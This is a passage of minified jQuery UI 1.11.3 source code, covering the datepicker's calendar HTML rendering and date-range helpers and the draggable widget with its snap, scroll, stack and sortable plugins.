Date,R=this._daylightSavingAdjust(new Date(F.getFullYear(),F.getMonth(),F.getDate())),j=this._get(t,"isRTL"),B=this._get(t,"showButtonPanel"),Y=this._get(t,"hideIfNoPrevNext"),U=this._get(t,"navigationAsDateFormat"),q=this._getNumberOfMonths(t),K=this._get(t,"showCurrentAtPos"),V=this._get(t,"stepMonths"),Q=1!==q[0]||1!==q[1],X=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),G=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),Z=t.drawMonth-K,tt=t.drawYear;if(0>Z&&(Z+=12,tt--),J)for(e=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-q[0]*q[1]+1,J.getDate())),e=G&&G>e?G:e;this._daylightSavingAdjust(new Date(tt,Z,1))>e;)Z--,0>Z&&(Z=11,tt--);for(t.drawMonth=Z,t.drawYear=tt,i=this._get(t,"prevText"),i=U?this.formatDate(i,this._daylightSavingAdjust(new Date(tt,Z-V,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,tt,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(j?"e":"w")+"'>"+i+"</span></a>":Y?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(j?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=U?this.formatDate(n,this._daylightSavingAdjust(new Date(tt,Z+V,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,tt,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(j?"w":"e")+"'>"+n+"</span></a>":Y?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(j?"w":"e")+"'>"+n+"</span></a>",r=this._get(t,"currentText"),a=this._get(t,"gotoCurrent")&&t.currentDay?X:R,r=U?this.formatDate(r,a,this._getFormatConfig(t)):r,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=B?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(j?l:"")+(this._isInRange(t,a)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+r+"</button>":"")+(j?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),m=this._get(t,"monthNamesShort"),g=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;q[0]>k;k++){for(x="",this.maxRows=4,C=0;q[1]>C;C++){if(S=this._daylightSavingAdjust(new Date(tt,Z,t.selectedDay)),T=" ui-corner-all",D="",Q){if(D+="<div class='ui-datepicker-group",q[1]>1)switch(C){case 0:D+=" ui-datepicker-group-first",T=" ui-corner-"+(j?"right":"left");break;case q[1]-1:D+=" ui-datepicker-group-last",T=" ui-corner-"+(j?"left":"right");break;default:D+=" ui-datepicker-group-middle",T=""}D+="'>"}for(D+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?j?o:s:"")+(/all|right/.test(T)&&0===k?j?s:o:"")+this._generateMonthYearHeader(t,Z,tt,G,J,k>0||C>0,f,m)+"</div><table class='ui-datepicker-calendar'><thead><tr>",I=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)E=(w+c)%7,I+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+d[E]+"'>"+p[E]+"</span></th>";for(D+=I+"</tr></thead><tbody>",P=this._getDaysInMonth(tt,Z),tt===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,P)),A=(this._getFirstDayOfMonth(tt,Z)-c+7)%7,M=Math.ceil((A+P)/7),O=Q&&this.maxRows>M?this.maxRows:M,this.maxRows=O,N=this._daylightSavingAdjust(new Date(tt,Z,1-A)),$=0;O>$;$++){for(D+="<tr>",H=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(N)+"</td>":"",w=0;7>w;w++)z=g?g.apply(t.input?t.input[0]:null,[N]):[!0,""],W=N.getMonth()!==Z,L=W&&!v||!z[0]||G&&G>N||J&&N>J,H+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(W?" ui-datepicker-other-month":"")+(N.getTime()===S.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===N.getTime()&&b.getTime()===S.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(W&&!_?"":" "+z[1]+(N.getTime()===X.getTime()?" "+this._currentClass:"")+(N.getTime()===R.getTime()?" ui-datepicker-today":""))+"'"+(W&&!_||!z[2]?"":" title='"+z[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+N.getMonth()+"' data-year='"+N.getFullYear()+"'")+">"+(W&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+N.getDate()+"</span>":"<a class='ui-state-default"+(N.getTime()===R.getTime()?" ui-state-highlight":"")+(N.getTime()===X.getTime()?" ui-state-active":"")+(W?" ui-priority-secondary":"")+"' href='#'>"+N.getDate()+"</a>")+"</td>",N.setDate(N.getDate()+1),N=this._daylightSavingAdjust(N);D+=H+"</tr>"}++Z>11&&(Z=0,tt++),x+=D+="</tbody></table>"+(Q?"</div>"+(q[0]>0&&C===q[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,r,a){var l,h,c,u,d,p,f,m,g=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!g)y+="<span class='ui-datepicker-month'>"+r[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+a[c]+"</option>");y+="</select>"}if(v||(b+=y+(!o&&g&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),f=(p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e})(u[0]),m=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,m=n?Math.min(m,n.getFullYear()):m,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";m>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&g&&_?"":"&#xa0;")+y),b+"</div>"},_adjustInstDate:function(t,e,i){var s=t.drawYear+("Y"===i?e:0),n=t.drawMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),r=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=r.getDate(),t.drawMonth=t.selectedMonth=r.getMonth(),t.drawYear=t.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),r=null,a=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),r=parseInt(i[0],10),a=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(r+=s),i[1].match(/[+\-].*/)&&(a+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!r||e.getFullYear()>=r)&&(!a||a>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).mousedown(t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.11.3",t.datepicker,t.widget("ui.draggable",t.ui.mouse,{version:"1.11.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?void(this.destroyOnClear=!0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),void this._mouseDestroy())},_mouseCapture:function(e){var i=this.options;return this._blurActiveElement(e),!(this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(e),!!this.handle&&(this._blockFrames(!0===i.iframeFix?"iframe":i.iframeFix),!0))},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=this.document[0];if(this.handleElement.is(e.target))try{i.activeElement&&"body"!==i.activeElement.nodeName.toLowerCase()&&t(i.activeElement).blur()}catch(t){}},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),!1===this._trigger("start",e)?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._normalizeRightBottom(),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(!1===this._trigger("drag",e,s))return this._mouseUp({}),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==i._trigger("stop",e)&&i._clear()}):!1!==this._trigger("stop",e)&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.focus(),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(e){return!this.options.handle||!!t(e.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?void(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===n.containment?void(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):n.containment.constructor===Array?void(this.containment=n.containment):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),void((s=(i=t(n.containment))[0])&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i))):void(this.containment=null)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,r=this.options,a=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return a&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),r.grid&&(n=r.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-r.grid[1]:n+r.grid[1]:n,o=r.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-r.grid[0]:o+r.grid[0]:o),"y"===r.axis&&(l=this.originalPageX),"x"===r.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:a?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:a?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_normalizeRightBottom:function(){"y"!==this.options.axis&&"auto"!==this.helper.css("right")&&(this.helper.width(this.helper.width()),this.helper.css("right","auto")),"x"!==this.options.axis&&"auto"!==this.helper.css("bottom")&&(this.helper.height(this.helper.height()),this.helper.css("bottom","auto"))},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,r=s.scrollParentNotHidden[0],a=s.document[0];r!==a&&"HTML"!==r.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+r.offsetHeight-e.pageY<n.scrollSensitivity?r.scrollTop=o=r.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(r.scrollTop=o=r.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+r.offsetWidth-e.pageX<n.scrollSensitivity?r.scrollLeft=o=r.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(r.scrollLeft=o=r.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(a).scrollTop()<n.scrollSensitivity?o=t(a).scrollTop(t(a).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(a).scrollTop())<n.scrollSensitivity&&(o=t(a).scrollTop(t(a).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(a).scrollLeft()<n.scrollSensitivity?o=t(a).scrollLeft(t(a).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(a).scrollLeft())<n.scrollSensitivity&&(o=t(a).scrollLeft(t(a).scrollLeft()+n.scrollSpeed)))),!1!==o&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,r,a,l,h,c,u,d,p,f=s.options,m=f.snapTolerance,g=i.offset.left,_=g+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-m>_||g>h+m||c-m>b||v>u+m||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=m>=Math.abs(c-b),o=m>=Math.abs(u-v),r=m>=Math.abs(l-_),a=m>=Math.abs(h-g),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||r||a,"outer"!==f.snapMode&&(n=m>=Math.abs(c-v),o=m>=Math.abs(u-b),r=m>=Math.abs(l-g),a=m>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||r||a||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||r||a||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,r=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});r.length&&(n=parseInt(t(r[0]).css("zIndex"),10)||0,t(r).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+r.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var 